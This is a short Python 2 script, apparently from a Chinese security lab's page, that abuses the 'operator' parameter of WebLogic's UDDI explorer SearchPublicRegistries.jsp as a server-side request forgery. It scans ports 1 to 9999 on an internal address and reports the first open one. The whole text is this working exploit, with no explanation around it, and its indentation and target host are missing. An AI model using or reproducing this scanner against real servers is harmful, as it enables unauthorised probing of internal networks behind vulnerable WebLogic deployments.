 import requests
for i in xrange(1, 10000):
print i
url = "http:///uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.21.0.2:{port}
&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(port=i)
r = requests.get(url)
if "Tried all" in r.content:
continue
else:
print "[FIND]port:---------------------------------------------------------" + str(i)
exit(0)
f8安全攻防实验室